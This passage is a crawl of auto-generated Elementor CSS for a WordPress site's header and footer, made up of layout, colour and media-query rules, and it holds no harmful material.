.elementor-element.elementor-element-4f5ee32 .rt-features-list-content ul li .query-list{padding:2px 0px 0px 0px;}.elementor-2427 .elementor-element.elementor-element-4f5ee32 .rt-features-list-content ul{justify-content:left;}.elementor-2427 .elementor-element.elementor-element-4f5ee32 .rt-features-list-content ul li .icon i{color:#0B232F;}.elementor-2427 .elementor-element.elementor-element-4f5ee32 .rt-features-list-content ul li .icon svg{fill:#0B232F;}.elementor-2427 .elementor-element.elementor-element-4f5ee32 .rt-features-list-content ul li .icon{padding:0px 10px 0px 0px;}.elementor-2427 .elementor-element.elementor-element-4f5ee32 > .elementor-widget-container{padding:17px 110px 10px 50px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#DFDFDF;}.elementor-2427 .elementor-element.elementor-element-4f5ee32{width:var( --container-widget-width, 98.22% );max-width:98.22%;--container-widget-width:98.22%;--container-widget-flex-grow:0;}.elementor-bc-flex-widget .elementor-2427 .elementor-element.elementor-element-2a23f49.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2427 .elementor-element.elementor-element-2a23f49.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2427 .elementor-element.elementor-element-2a23f49.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2427 .elementor-element.elementor-element-2a23f49 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2427 .elementor-element.elementor-element-dd06058 .rt-features-list-content ul li .sub-text{color:#0B232F;}.elementor-2427 .elementor-element.elementor-element-dd06058 .rt-features-list-content ul li .text-heading{color:#0B232F;font-family:"Titillium Web", Sans-serif;font-size:16px;font-weight:600;line-height:26px;}.elementor-2427 .elementor-element.elementor-element-dd06058 .rt-features-list-content ul li .query-list{padding:3px 0px 0px 0px;}.elementor-2427 .elementor-element.elementor-element-dd06058 .rt-features-list-content ul{justify-content:left;}.elementor-2427 .elementor-element.elementor-element-dd06058 .rt-features-list-content ul li .icon i{color:#0B232F;}.elementor-2427 .elementor-element.elementor-element-dd06058 .rt-features-list-content ul li .icon svg{fill:#0B232F;}.elementor-2427 .elementor-element.elementor-element-dd06058 .rt-features-list-content ul li .icon{padding:0px 5px 0px 0px;}.elementor-2427 .elementor-element.elementor-element-dd06058 > .elementor-widget-container{margin:0px 15px 0px 0px;padding:17px 0px 10px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#DFDFDF;}.elementor-2427 .elementor-element.elementor-element-dd06058{width:auto;max-width:auto;align-self:center;}.elementor-2427 .elementor-element.elementor-element-0810312 .rt-features-list-content ul li .sub-text{color:#0B232F;}.elementor-2427 .elementor-element.elementor-element-0810312 .rt-features-list-content ul li .text-heading{color:#0B232F;font-family:"Titillium Web", Sans-serif;font-size:16px;font-weight:600;line-height:26px;}.elementor-2427 .elementor-element.elementor-element-0810312 .rt-features-list-content ul li .query-list{padding:3px 0px 0px 0px;}.elementor-2427 .elementor-element.elementor-element-0810312 .rt-features-list-content ul{justify-content:left;}.elementor-2427 .elementor-element.elementor-element-0810312 .rt-features-list-content ul li .icon i{color:#0B232F;}.elementor-2427 .elementor-element.elementor-element-0810312 .rt-features-list-content ul li .icon svg{fill:#0B232F;}.elementor-2427 .elementor-element.elementor-element-0810312 .rt-features-list-content ul li .icon{padding:0px 5px 0px 0px;}.elementor-2427 .elementor-element.elementor-element-0810312 > .elementor-widget-container{padding:17px 0px 10px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#DFDFDF;}.elementor-2427 .elementor-element.elementor-element-0810312{width:var( --container-widget-width, 49.765% );max-width:49.765%;--container-widget-width:49.765%;--container-widget-flex-grow:0;}.elementor-2427 .elementor-element.elementor-element-05c42b0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2427 .elementor-element.elementor-element-05c42b0{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2427 .elementor-element.elementor-element-05c42b0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2427 .elementor-element.elementor-element-47d0050.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2427 .elementor-element.elementor-element-47d0050.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2427 .elementor-element.elementor-element-47d0050.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-2427 .elementor-element.elementor-element-47d0050 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2427 .elementor-element.elementor-element-580a0b8 .menu-area{text-align:right;}.elementor-2427 .elementor-element.elementor-element-580a0b8 .menu-area .navbar ul > li{padding-left:14px;padding-right:14px;}.elementor-2427 .elementor-element.elementor-element-580a0b8 .menu-item a.hfe-sub-menu-item{padding-left:calc( 14px + 20px );padding-right:14px;}.elementor-2427 .elementor-element.elementor-element-580a0b8 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 14px + 40px );padding-right:14px;}.elementor-2427 .elementor-element.elementor-element-580a0b8 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 14px + 60px );padding-right:14px;}.elementor-2427 .elementor-element.elementor-element-580a0b8 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 14px + 80px );padding-right:14px;}.elementor-2427 .elementor-element.elementor-element-580a0b8 .menu-area .navbar ul.menu > li{padding-top:22px;padding-bottom:22px;}.elementor-2427 .elementor-element.elementor-element-580a0b8 .menu-area .navbar ul > li.menu-item-has-children > a{margin-right:0px;}.elementor-2427 .elementor-element.elementor-element-580a0b8 .menu-area .icon2 .navbar ul > li.menu-item-has-children > a{margin-right:0px;}.elementor-2427 .elementor-element.elementor-element-580a0b8 .menu-area .navbar ul li a{text-transform:uppercase;color:#0B232F;}.elementor-2427 .elementor-element.elementor-element-580a0b8 .menu-area .navbar ul > li.menu-item-has-children > a:before{color:#0B232F;}.elementor-2427 .elementor-element.elementor-element-580a0b8 .menu-area .navbar ul li:hover > a,
								.elementor-2427 .elementor-element.elementor-element-580a0b8 .menu-area .navbar ul > li.menu-item-has-children:hover > a:before,
								
								.elementor-2427 .elementor-element.elementor-element-580a0b8 .menu-area .navbar ul li.current-menu-item a{color:#00A5FA;}.elementor-2427 .elementor-element.elementor-element-580a0b8 .menu-area .navbar ul li.current-menu-item a,
								.elementor-2427 .elementor-element.elementor-element-580a0b8 .menu-area .navbar ul > li.current-menu-ancestor a:before,
								.elementor-2427 .elementor-element.elementor-element-580a0b8 .menu-area .navbar ul li.current-menu-ancestor a{color:#0B232F;}#reactheme-header .menu-sticky.sticky{box-shadow:0px 7px 18px 0px rgba(24, 16.000000000000004, 16.000000000000004, 0.050980392156862744);}.elementor-2427 .elementor-element.elementor-element-580a0b8 .menu-area .navbar ul li ul.sub-menu li a{color:#FFFFFF;}.elementor-2427 .elementor-element.elementor-element-580a0b8 .menu-area .navbar ul li ul.sub-menu li:hover> a 
								{color:#FF0052;}.elementor-2427 .elementor-element.elementor-element-580a0b8 .menu-area .navbar ul li ul.sub-menu:after 
								{border-bottom-color:#FF0052;}.elementor-2427 .elementor-element.elementor-element-580a0b8 .menu-area .navbar ul li ul.sub-menu li.current-menu-item > a,
						
							.elementor-2427 .elementor-element.elementor-element-580a0b8 .menu-area .navbar ul li ul.sub-menu li.current-menu-ancestor >  a
						
							{color:#FF0052;}
							.elementor-2427 .elementor-element.elementor-element-580a0b8 .menu-area .navbar ul li ul.sub-menu li a{text-transform:none;}.elementor-2427 .elementor-element.elementor-element-580a0b8 .menu-area .navbar ul li ul.sub-menu{min-width:230px;width:230px;}.elementor-2427 .elementor-element.elementor-element-580a0b8 .menu-area .navbar ul li ul.sub-menu li a,
						 .elementor-2427 .elementor-element.elementor-element-580a0b8 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-2427 .elementor-element.elementor-element-580a0b8 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-2427 .elementor-element.elementor-element-580a0b8 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-2427 .elementor-element.elementor-element-580a0b8 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:8px;padding-bottom:8px;}.elementor-2427 .elementor-element.elementor-element-580a0b8 .sub-menu li.menu-item:not(:last-child)
						{border-bottom-style:solid;}.elementor-2427 .elementor-element.elementor-element-580a0b8 .sub-menu li.menu-item:not(:last-child), 
						.elementor-2427 .elementor-element.elementor-element-580a0b8 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-2427 .elementor-element.elementor-element-580a0b8 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-color:#131212;border-bottom-width:1px;}.elementor-2427 .elementor-element.elementor-element-580a0b8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 50px 0px 0px;}.elementor-2427 .elementor-element.elementor-element-580a0b8{width:var( --container-widget-width, 67% );max-width:67%;--container-widget-width:67%;--container-widget-flex-grow:0;}.elementor-2427 .elementor-element.elementor-element-84efdf3 input[type="search"].hfe-search-form__input,.elementor-2427 .elementor-element.elementor-element-84efdf3 .hfe-search-icon-toggle{font-size:16px;font-weight:400;}.elementor-2427 .elementor-element.elementor-element-84efdf3 .hfe-input-focus .hfe-search-icon-toggle input[type=search]{width:250px;}.elementor-2427 .elementor-element.elementor-element-84efdf3 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-style:none;border-radius:3px;}.elementor-2427 .elementor-element.elementor-element-84efdf3 .hfe-search-icon-toggle i{color:#0C0A0A;border-color:#0C0A0A;fill:#0C0A0A;}.elementor-2427 .elementor-element.elementor-element-84efdf3 .rts-search-button-wrapper .sticky_search i{color:#0C0A0A;font-size:20px;}.elementor-2427 .elementor-element.elementor-element-84efdf3 .hfe-search-icon-toggle input[type=search]{padding:0 calc( 20px / 2);}.elementor-2427 .elementor-element.elementor-element-84efdf3 .hfe-search-icon-toggle i.fa-search:before{font-size:20px;}.elementor-2427 .elementor-element.elementor-element-84efdf3 .hfe-search-icon-toggle i.fa-search, .elementor-2427 .elementor-element.elementor-element-84efdf3 .hfe-search-icon-toggle{width:20px;}.elementor-2427 .elementor-element.elementor-element-84efdf3 .hfe-search-form__container button#clear i:before,
                    
                    .elementor-2427 .elementor-element.elementor-element-84efdf3 .hfe-search-icon-toggle button#clear i:before,
                   
                .elementor-2427 .elementor-element.elementor-element-84efdf3 .hfe-search-form__container button#clear-with-button i:before{font-size:20px;}.close-search:before{font-size:20px;line-height:20px;}.elementor-2427 .elementor-element.elementor-element-84efdf3 .hfe-search-form__container button#clear-with-button,
                    .elementor-2427 .elementor-element.elementor-element-84efdf3 .hfe-search-form__container button#clear,
                    .elementor-2427 .elementor-element.elementor-element-84efdf3 .close-search,
                    .elementor-2427 .elementor-element.elementor-element-84efdf3 .hfe-search-icon-toggle button#clear{color:#7a7a7a;}.elementor-2427 .elementor-element.elementor-element-84efdf3 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-2427 .elementor-element.elementor-element-84efdf3{width:auto;max-width:auto;}.elementor-2427 .elementor-element.elementor-element-2d48ebd .menu-cart-area svg path{fill:#0C0A0A;}.elementor-2427 .elementor-element.elementor-element-2d48ebd .menu-cart-area span.icon-num{color:#FFFFFF;background:#FF6600;}.elementor-2427 .elementor-element.elementor-element-2d48ebd > .elementor-widget-container{margin:0px 0px 0px 6px;}.elementor-2427 .elementor-element.elementor-element-2d48ebd{width:auto;max-width:auto;}.elementor-2427 .elementor-element.elementor-element-dab57ff .react-button{text-align:right;}.elementor-2427 .elementor-element.elementor-element-dab57ff .react-button i{margin-left:35px;}.elementor-2427 .elementor-element.elementor-element-dab57ff .react-button a svg{margin-left:35px;}.elementor-2427 .elementor-element.elementor-element-dab57ff > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2427 .elementor-element.elementor-element-dab57ff{width:var( --container-widget-width, 27.215% );max-width:27.215%;--container-widget-width:27.215%;--container-widget-flex-grow:0;}.elementor-bc-flex-widget .elementor-2427 .elementor-element.elementor-element-57107b1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2427 .elementor-element.elementor-element-57107b1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2427 .elementor-element.elementor-element-57107b1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2427 .elementor-element.elementor-element-520ffc9 ul.offcanvas-icon .nav-link-container{width:50px;height:50px;}.elementor-2427 .elementor-element.elementor-element-520ffc9 > .elementor-widget-container{margin:0px 0px 0px 0px;background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E9E9E9;}.elementor-2427 .elementor-element.elementor-element-520ffc9{width:var( --container-widget-width, 55px );max-width:55px;--container-widget-width:55px;--container-widget-flex-grow:0;top:30px;}body:not(.rtl) .elementor-2427 .elementor-element.elementor-element-520ffc9{right:44px;}body.rtl .elementor-2427 .elementor-element.elementor-element-520ffc9{left:44px;}@media(max-width:1024px){.elementor-2427 .elementor-element.elementor-element-027e8dc{margin-top:0px;margin-bottom:0px;padding:15px 0px 15px 0px;}.elementor-2427 .elementor-element.elementor-element-de797ea .hfe-site-logo{text-align:right;}.elementor-2427 .elementor-element.elementor-element-de797ea .hfe-site-logo .hfe-site-logo-container img{width:100%;}.elementor-2427 .elementor-element.elementor-element-de797ea > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2427 .elementor-element.elementor-element-8405d8f > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-2427 .elementor-element.elementor-element-4f5ee32 .rt-features-list-content ul{justify-content:left;}.elementor-2427 .elementor-element.elementor-element-4f5ee32 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2427 .elementor-element.elementor-element-4f5ee32{width:100%;max-width:100%;}.elementor-2427 .elementor-element.elementor-element-2a23f49 > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-2427 .elementor-element.elementor-element-dd06058 .rt-features-list-content ul{justify-content:left;}.elementor-2427 .elementor-element.elementor-element-dd06058 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2427 .elementor-element.elementor-element-dd06058{width:100%;max-width:100%;}.elementor-2427 .elementor-element.elementor-element-0810312 .rt-features-list-content ul{justify-content:left;}.elementor-2427 .elementor-element.elementor-element-0810312 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2427 .elementor-element.elementor-element-0810312{width:100%;max-width:100%;}.elementor-bc-flex-widget .elementor-2427 .elementor-element.elementor-element-47d0050.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2427 .elementor-element.elementor-element-47d0050.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2427 .elementor-element.elementor-element-47d0050.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2427 .elementor-element.elementor-element-47d0050 > .elementor-element-populated{padding:0px 40px 0px 0px;}.elementor-2427 .elementor-element.elementor-element-580a0b8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 30px;}.elementor-2427 .elementor-element.elementor-element-580a0b8{width:auto;max-width:auto;}.elementor-2427 .elementor-element.elementor-element-84efdf3 > .elementor-widget-container{padding:0px 0px 0px 50px;}.elementor-2427 .elementor-element.elementor-element-2d48ebd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 20px;}.elementor-2427 .elementor-element.elementor-element-dab57ff .react-button{text-align:right;}.elementor-2427 .elementor-element.elementor-element-dab57ff > .elementor-widget-container{padding:0px 0px 0px 40px;}.elementor-2427 .elementor-element.elementor-element-dab57ff{--container-widget-width:159px;--container-widget-flex-grow:0;width:var( --container-widget-width, 159px );max-width:159px;}}@media(max-width:767px){.elementor-2427 .elementor-element.elementor-element-027e8dc{padding:17px 0px 17px 15px;}.elementor-2427 .elementor-element.elementor-element-5809ef2{width:50%;}.elementor-2427 .elementor-element.elementor-element-de797ea .hfe-site-logo{text-align:left;}.elementor-2427 .elementor-element.elementor-element-8405d8f{width:50%;}.elementor-2427 .elementor-element.elementor-element-47d0050.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2427 .elementor-element.elementor-element-47d0050 > .elementor-element-populated{padding:0px 50px 0px 0px;}}@media(min-width:768px){.elementor-2427 .elementor-element.elementor-element-5809ef2{width:30.055%;}.elementor-2427 .elementor-element.elementor-element-8405d8f{width:67.218%;}.elementor-2427 .elementor-element.elementor-element-2549f38{width:27.279%;}.elementor-2427 .elementor-element.elementor-element-2a23f49{width:72.721%;}.elementor-2427 .elementor-element.elementor-element-47d0050{width:100%;}.elementor-2427 .elementor-element.elementor-element-57107b1{width:2.059%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2427 .elementor-element.elementor-element-5809ef2{width:25%;}.elementor-2427 .elementor-element.elementor-element-8405d8f{width:75%;}.elementor-2427 .elementor-element.elementor-element-2549f38{width:50%;}.elementor-2427 .elementor-element.elementor-element-2a23f49{width:50%;}.elementor-2427 .elementor-element.elementor-element-47d0050{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://designmech.com/wp-content/uploads/elementor/css/post-2662.css?ver=1748892188
body_size: 1540
content:
.elementor-2662 .elementor-element.elementor-element-012af3d > .elementor-container{max-width:1330px;}.elementor-2662 .elementor-element.elementor-element-012af3d:not(.elementor-motion-effects-element-type-background), .elementor-2662 .elementor-element.elementor-element-012af3d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#171717;background-image:url("https://designmech.com/wp-content/uploads/2023/03/footerbg3.webp");background-position:center left;background-repeat:no-repeat;background-size:cover;}.elementor-2662 .elementor-element.elementor-element-012af3d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-2662 .elementor-element.elementor-element-012af3d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2662 .elementor-element.elementor-element-c428aad > .elementor-element-populated{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-2662 .elementor-element.elementor-element-c428aad > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2662 .elementor-element.elementor-element-0e47479 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-2662 .elementor-element.elementor-element-0e47479{margin-top:10px;margin-bottom:0px;}.elementor-2662 .elementor-element.elementor-element-3db4cfe > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#262626;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;padding:100px 0px 70px 0px;}.elementor-2662 .elementor-element.elementor-element-3db4cfe > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2662 .elementor-element.elementor-element-0a59d0d{text-align:left;}.elementor-2662 .elementor-element.elementor-element-0a59d0d > .elementor-widget-container{margin:0px 0px 0px 30px;padding:0px 0px 0px 0px;}.elementor-2662 .elementor-element.elementor-element-689cfea .react-heading .title-inner .title{font-size:48px;font-weight:400;text-transform:capitalize;line-height:58px;color:#FFFFFF;}.elementor-2662 .elementor-element.elementor-element-689cfea > .elementor-widget-container{margin:0px 0px 0px 30px;padding:0px 0px 25px 0px;}.elementor-2662 .elementor-element.elementor-element-e0fc732 .react-button i{margin-left:10px;top:0px;}.elementor-2662 .elementor-element.elementor-element-e0fc732 .react-button a svg{margin-left:10px;top:0px;}.elementor-2662 .elementor-element.elementor-element-e0fc732 > .elementor-widget-container{margin:0px 20px 0px 30px;}.elementor-2662 .elementor-element.elementor-element-e0fc732{width:auto;max-width:auto;}.elementor-2662 .elementor-element.elementor-element-b2db8ba .react-button i{margin-left:10px;top:0px;}.elementor-2662 .elementor-element.elementor-element-b2db8ba .react-button a svg{margin-left:10px;top:0px;}.elementor-2662 .elementor-element.elementor-element-b2db8ba{width:auto;max-width:auto;}.elementor-2662 .elementor-element.elementor-element-a8ed855 > .elementor-element-populated{text-align:justify;padding:110px 0px 0px 135px;}.elementor-2662 .elementor-element.elementor-element-7ccea4d .react-heading .title-inner .title{font-size:24px;font-weight:600;text-transform:capitalize;line-height:30px;color:#FFFFFF;margin:0px 0px 20px 0px;}.elementor-2662 .elementor-element.elementor-element-7ccea4d > .elementor-widget-container{margin:0px 0px -20px 0px;padding:0px 0px 0px 0px;}.elementor-2662 .elementor-element.elementor-element-b2da5e7 .elementor-heading-title{color:#FFFFFF;font-family:"Titillium Web", Sans-serif;font-size:16px;font-weight:600;line-height:26px;}.elementor-2662 .elementor-element.elementor-element-f4a2871 .elementor-heading-title{color:#FFFFFF;font-family:"Titillium Web", Sans-serif;font-size:16px;font-weight:600;line-height:26px;}.elementor-2662 .elementor-element.elementor-element-828b71d > .elementor-element-populated{text-align:justify;padding:110px 0px 0px 0px;}.elementor-2662 .elementor-element.elementor-element-e29500c .react-heading .title-inner .title{font-size:20px;font-weight:700;text-transform:capitalize;line-height:30px;color:#FFFFFF;margin:0px 0px 7px 0px;}.elementor-2662 .elementor-element.elementor-element-e29500c > .elementor-widget-container{margin:0px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-2662 .elementor-element.elementor-element-149b949 .rt-features-list-content ul li .text-heading{color:#FFFFFF;font-size:22px;font-weight:600;line-height:37px;}.elementor-2662 .elementor-element.elementor-element-149b949 .rt-features-list-content ul li .text-heading:hover{color:#FF0052;}.elementor-2662 .elementor-element.elementor-element-149b949 .rt-features-list-content ul{justify-content:left;}.elementor-2662 .elementor-element.elementor-element-f3a5bf0 .react-heading .title-inner .title{font-size:20px;font-weight:700;text-transform:capitalize;line-height:30px;color:#FFFFFF;margin:0px 0px 7px 0px;}.elementor-2662 .elementor-element.elementor-element-f3a5bf0 > .elementor-widget-container{margin:0px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-2662 .elementor-element.elementor-element-7add108{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:10px;}.elementor-2662 .elementor-element.elementor-element-7add108 .elementor-widget-container{text-align:left;}.elementor-2662 .elementor-element.elementor-element-7add108 .elementor-social-icon{background-color:#FF0052;--icon-padding:1em;border-style:none;}.elementor-2662 .elementor-element.elementor-element-7add108 .elementor-social-icon:hover{background-color:#00A5FA;}.elementor-2662 .elementor-element.elementor-element-7add108 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2662 .elementor-element.elementor-element-cd5d99a .react-copyright{text-align:center;}.elementor-2662 .elementor-element.elementor-element-cd5d99a .react-copyright .description{color:#FFFFFF;}.elementor-2662 .elementor-element.elementor-element-cd5d99a .react-copyright .description p{color:#FFFFFF;}.elementor-2662 .elementor-element.elementor-element-cd5d99a .react-copyright .description p a{color:#FFFFFF;}.elementor-2662 .elementor-element.elementor-element-cd5d99a .react-copyright .description a{color:#FFFFFF;}.elementor-2662 .elementor-element.elementor-element-cd5d99a .react-copyright .description a:hover{color:#FF0052;}.elementor-2662 .elementor-element.elementor-element-cd5d99a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2662 .elementor-element.elementor-element-c5bc246 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-2662 .elementor-element.elementor-element-c5bc246 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2662 .elementor-element.elementor-element-521f8a6 .menu-area{text-align:left;}.elementor-2662 .elementor-element.elementor-element-521f8a6 .menu-area .navbar ul > li{padding-left:0px;padding-right:0px;}.elementor-2662 .elementor-element.elementor-element-521f8a6 .menu-item a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-2662 .elementor-element.elementor-element-521f8a6 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-2662 .elementor-element.elementor-element-521f8a6 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-2662 .elementor-element.elementor-element-521f8a6 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-2662 .elementor-element.elementor-element-521f8a6 .menu-area .navbar ul.menu > li{padding-top:0px;padding-bottom:0px;}body:not(.rtl) .elementor-2662 .elementor-element.elementor-element-521f8a6 .menu-area .navbar ul.menu > li:not(:last-child){margin-right:15px;}body.rtl .elementor-2662 .elementor-element.elementor-element-521f8a6 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:15px;}.elementor-2662 .elementor-element.elementor-element-521f8a6 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:15px;}.elementor-2662 .elementor-element.elementor-element-521f8a6 .menu-area .navbar ul > li.menu-item-has-children > a{margin-right:0px;}.elementor-2662 .elementor-element.elementor-element-521f8a6 .menu-area .icon2 .navbar ul > li.menu-item-has-children > a{margin-right:0px;}.elementor-2662 .elementor-element.elementor-element-521f8a6 .menu-area .navbar ul li a{font-size:16px;font-weight:600;line-height:26px;color:#FFFFFF;}.elementor-2662 .elementor-element.elementor-element-521f8a6 .menu-area .navbar ul > li.menu-item-has-children > a:before{color:#FFFFFF;}.elementor-2662 .elementor-element.elementor-element-521f8a6 .menu-area .navbar ul li:hover > a,
								.elementor-2662 .elementor-element.elementor-element-521f8a6 .menu-area .navbar ul > li.menu-item-has-children:hover > a:before,
								
								.elementor-2662 .elementor-element.elementor-element-521f8a6 .menu-area .navbar ul li.current-menu-item a{color:#FF0052;}.elementor-2662 .elementor-element.elementor-element-521f8a6 .menu-area .navbar ul li.current-menu-item a,
								.elementor-2662 .elementor-element.elementor-element-521f8a6 .menu-area .navbar ul > li.current-menu-ancestor a:before,
								.elementor-2662 .elementor-element.elementor-element-521f8a6 .menu-area .navbar ul li.current-menu-ancestor a{color:#FFFFFF;}.elementor-2662 .elementor-element.elementor-element-521f8a6 .sticky-menu.menu-area .navbar ul li:hover > a,
								
								.elementor-2662 .elementor-element.elementor-element-521f8a6 .sticky-menu.menu-area .navbar ul li.current-menu-item a{color:#FF0052;}.elementor-2662 .elementor-element.elementor-element-521f8a6 .sticky-menu.menu-area .navbar ul li.current-menu-item a,
								.elementor-2662 .elementor-element.elementor-element-521f8a6 .sticky-menu.menu-area .navbar ul li.current-menu-ancestor > a{color:#FF0052;}.elementor-2662 .elementor-element.elementor-element-521f8a6 .menu-area .navbar ul li ul.sub-menu{min-width:220px;width:220px;}.elementor-2662 .elementor-element.elementor-element-521f8a6 .menu-area .navbar ul li ul.sub-menu li a,
						 .elementor-2662 .elementor-element.elementor-element-521f8a6 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-2662 .elementor-element.elementor-element-521f8a6 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-2662 .elementor-element.elementor-element-521f8a6 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-2662 .elementor-element.elementor-element-521f8a6 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-2662 .elementor-element.elementor-element-521f8a6 .sub-menu li.menu-item:not(:last-child)
						{border-bottom-style:solid;}.elementor-2662 .elementor-element.elementor-element-521f8a6 .sub-menu li.menu-item:not(:last-child), 
						.elementor-2662 .elementor-element.elementor-element-521f8a6 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-2662 .elementor-element.elementor-element-521f8a6 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-color:#c4c4c4;border-bottom-width:1px;}.sidenav .widget_nav_menu ul li a{color:#FFFFFF;}.elementor-2662 .elementor-element.elementor-element-521f8a6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 030px 0px;}.elementor-2662 .elementor-element.elementor-element-521f8a6{width:var( --container-widget-width, 105.483% );max-width:105.483%;--container-widget-width:105.483%;--container-widget-flex-grow:0;}.elementor-2662 .elementor-element.elementor-element-a52c756 .react-copyright{text-align:right;}.elementor-2662 .elementor-element.elementor-element-a52c756 .react-copyright .description{color:#FFFFFF;}.elementor-2662 .elementor-element.elementor-element-a52c756 .react-copyright .description p{color:#FFFFFF;}.elementor-2662 .elementor-element.elementor-element-a52c756 .react-copyright .description p a{color:#FFFFFF;}.elementor-2662 .elementor-element.elementor-element-a52c756 .react-copyright .description a{color:#FFFFFF;}.elementor-2662 .elementor-element.elementor-element-a52c756 .react-copyright .description a:hover{color:#FF0052;}.elementor-2662 .elementor-element.elementor-element-a52c756 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-2662 .elementor-element.elementor-element-0a59d0d{width:var( --container-widget-width, 452.823px );max-width:452.823px;--container-widget-width:452.823px;--container-widget-flex-grow:0;}.elementor-2662 .elementor-element.elementor-element-689cfea .react-heading .title-inner .title{font-size:35px;line-height:45px;}.elementor-2662 .elementor-element.elementor-element-689cfea > 